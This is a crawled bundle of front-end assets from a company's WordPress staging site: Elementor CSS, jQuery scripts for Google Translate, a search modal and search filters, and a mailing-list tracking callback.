.elementor-element.elementor-element-3170569{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:5px;--grid-bottom-margin:5px;}}@media(max-width:767px){.elementor-7566 .elementor-element.elementor-element-548f402a{padding:50px 20px 50px 20px;}.elementor-7566 .elementor-element.elementor-element-52cf614 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-7566 .elementor-element.elementor-element-7c226741{text-align:center;}.elementor-7566 .elementor-element.elementor-element-8ec8ab1{text-align:center;} .elementor-7566 .elementor-element.elementor-element-3170569{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:5px;--grid-bottom-margin:5px;}}@media(min-width:768px){.elementor-7566 .elementor-element.elementor-element-52cf614{width:60.1%;}.elementor-7566 .elementor-element.elementor-element-55d64aa9{width:39.9%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7566 .elementor-element.elementor-element-52cf614{width:60%;}.elementor-7566 .elementor-element.elementor-element-55d64aa9{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://staging.avantierinc.com/wp-content/uploads/elementor/css/post-10548.css?ver=1721739054
body_size: 7812
content:
.elementor-10548 .elementor-element.elementor-element-b13b87a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-start;--gap:0px 0px;--flex-wrap:nowrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:60px;--margin-right:0px;}.elementor-10548 .elementor-element.elementor-element-f073d5a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-23f7287{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-be68d6b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-181dc18{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-80f2d26{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-9e3c054{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-66a81b5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-5a8bd81{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-159af21{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:60px;--margin-right:0px;}.elementor-10548 .elementor-element.elementor-element-b3f81be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-b0b49b1{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-6904788{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-4ccd7b1{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-2eb4c89{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--flex-wrap:nowrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-10548 .elementor-element.elementor-element-c3a3682{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-5d94c9f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-ad9f116{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-75f5160{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:60px;--margin-right:0px;}.elementor-10548 .elementor-element.elementor-element-55228e7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-e5dc4c6{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-eb3a95c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-310845e{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-2812901{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-caaa262{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-716dcc5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-7bae43f{color:var( --e-global-color-1657425 );}@media(max-width:1024px){.elementor-10548 .elementor-element.elementor-element-b13b87a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}}@media(min-width:768px){.elementor-10548 .elementor-element.elementor-element-b13b87a{--content-width:1400px;}.elementor-10548 .elementor-element.elementor-element-f073d5a{--width:25%;}.elementor-10548 .elementor-element.elementor-element-be68d6b{--width:25%;}.elementor-10548 .elementor-element.elementor-element-80f2d26{--width:25%;}.elementor-10548 .elementor-element.elementor-element-66a81b5{--width:25%;}.elementor-10548 .elementor-element.elementor-element-159af21{--content-width:1400px;}.elementor-10548 .elementor-element.elementor-element-b3f81be{--width:25%;}.elementor-10548 .elementor-element.elementor-element-6904788{--width:25%;}.elementor-10548 .elementor-element.elementor-element-2eb4c89{--width:25%;}.elementor-10548 .elementor-element.elementor-element-5d94c9f{--width:25%;}.elementor-10548 .elementor-element.elementor-element-75f5160{--content-width:1400px;}.elementor-10548 .elementor-element.elementor-element-55228e7{--width:25%;}.elementor-10548 .elementor-element.elementor-element-eb3a95c{--width:25%;}.elementor-10548 .elementor-element.elementor-element-2812901{--width:25%;}.elementor-10548 .elementor-element.elementor-element-716dcc5{--width:25%;}}

--- FILE ---
content_type: application/javascript
request_url: https://staging.avantierinc.com/wp-content/themes/illdy-child/site.js?ver=6.6.4
body_size: 2015
content:
jQuery(document).ready(function() {
	if (!window.gt_translate_script) {
		window.gt_translate_script = document.createElement('script');
		gt_translate_script.src = 'https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';
		document.body.appendChild(gt_translate_script);
	}
  
  	
	
	jQuery(".open-search").on("click", function() {
		jQuery(".search-container").slideToggle(200);
	})
	
	jQuery(".search-container .search-window-close").on("click", function() {
		jQuery(".search-container").slideUp(200);
	})
  
  
  	
  
});

function googleTranslateElementInit2() {
	new google.translate.TranslateElement({
		pageLanguage: 'en',
		autoDisplay: false
	}, 'google_translate_element2');
}

function GTranslateGetCurrentLang() {
	var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');
	return keyValue ? keyValue[2].split('/')[2] : null;
}

function GTranslateFireEvent(element, event) {
	try {
		if (document.createEventObject) {
			var evt = document.createEventObject();
			element.fireEvent('on' + event, evt)
		} else {
			var evt = document.createEvent('HTMLEvents');
			evt.initEvent(event, true, true);
			element.dispatchEvent(evt)
		}
	} catch (e) {}
}

function doGTranslate(lang_pair) {
	if (lang_pair.value) lang_pair = lang_pair.value;
	if (lang_pair == '') return;
	var lang = lang_pair.split('|')[1];
	if (GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0]) return;
	if (typeof ga == 'function') {
		ga('send', 'event', 'GTranslate', lang, location.hostname + location.pathname + location.search);
	}
	var teCombo;
	var sel = document.getElementsByTagName('select');
	for (var i = 0; i < sel.length; i++)
		if (sel[i].className.indexOf('goog-te-combo') != -1) {
			teCombo = sel[i];
			break;
		} if (document.getElementById('google_translate_element2') == null || document.getElementById('google_translate_element2').innerHTML.length == 0 || teCombo.length == 0 || teCombo.innerHTML.length == 0) {
			setTimeout(function() {
				doGTranslate(lang_pair)
			}, 500)
		} else {
			teCombo.value = lang;
			GTranslateFireEvent(teCombo, 'change');
			GTranslateFireEvent(teCombo, 'change')
		}
}

--- FILE ---
content_type: application/javascript
request_url: https://staging.avantierinc.com/wp-content/themes/illdy-child/custom-search-modal.js?ver=1.0
body_size: 361
content:
document.addEventListener('click', function(event) {
  const modalOverlay = document.getElementById('is-popup-wrapper');
  const searchForm = document.querySelector('.is-popup-search-form');
  const closeButton = document.querySelector('.popup-search-close');
  
  if (modalOverlay && (event.target === modalOverlay || event.target === closeButton)) {
    modalOverlay.style.opacity = 0;
    setTimeout(function() {
    	modalOverlay.style.display = 'none';
      	modalOverlay.style.opacity = 1;
    }, 1000);
  }
});

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://jiqeh-zgph.maillist-manage.net/ua/TrailEvent?category=update&action=view&trackingCode=ZCFORMVIEW&viewFrom=URL_ACTION&zx=12db7c286&signupFormIx=3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae&zcvers=3.0&source=https%3A%2F%2Fstaging.avantierinc.com%2Fresources%2Fcase-study%2Fcase-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras
body_size: 805
content:
zcParamsCallback({orgIx:"3z99b7654e3fff60370379850e6c44e1b461d6add025ffa563e754ab6707600c8a", actIx:"3z4b949fe00ee9d47ba8c8838ed704877deb8d3758d7b734d6d1aa8bc522853180",custIx:"3z2ebea88cd8ce2c8151cebad3f0d62dc28c717f42c7752e941c76047bcccaf565"});
zcSFReferrerCallback({status:"200",encryptSFId:"3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae",zc_ref:"3z2ebea88cd8ce2c8151cebad3f0d62dc2c8d04d8fcb65e3df5f94b872e6a06c85",cntrIx:"3zc58fd8f359036a4042992c5291258ffa44b1182878de9f65a874a779ce0c6799"});


--- FILE ---
content_type: application/javascript
request_url: https://staging.avantierinc.com/wp-content/themes/illdy-child/custom-search-filters.js?ver=1.0
body_size: 1565
content:
jQuery(document).ready(function($) {
  console.log("The custom-search-filters file is up and running");
  
  
  const searchForm = $('.is-search-form.is-form-style.is-form-style-3.is-form-id-13131.is-ajax-search');
  const categoryRadioButtons = $('input[type="radio"][name="category"]');
  const hiddenCategoryInput = $('input[name="id"]');
  const searchResultsContainer = $('.elementor-posts-container');
  
  // Function to update radio button selection based on hidden input value
  let currentSelectedCategory = hiddenCategoryInput.val() || ''; 
  
  function updateRadioButtonSelection() {
    categoryRadioButtons.each(function() {
      this.checked = this.value === currentSelectedCategory;
    });
  }
  
  //updateRadioButtonSelection();
  
  // Event listener for radio button changes
  $(document).on('change', 'input[type="radio"][name="category"]', function(event) {
  		event.preventDefault();
  		//console.log("Radio button change detected.");
   		//console.log(hiddenCategoryInput.val);
    	hiddenCategoryInput.val(this.value);
    	currentSelectedCategory = this.value;
    	performSearch();
    	console.log(currentSelectedCategory);
    
	});
  
  	function performSearch() {
      $.ajax({
        url: searchForm.attr('action'),
        type: 'GET',
        data: searchForm.serialize(),
        success: function(response) {
          $('.elementor-posts').html($(response).find('.elementor-posts').html());
          updateRadioButtonSelection();
        },
        error: function(xhr, status, error) {
          console.log('AJAX Error:', error);
          searchResultsContainer.html('<p>An error occurred while loading the results.</p>');
        }
      
      
      
      });
  	}
 
});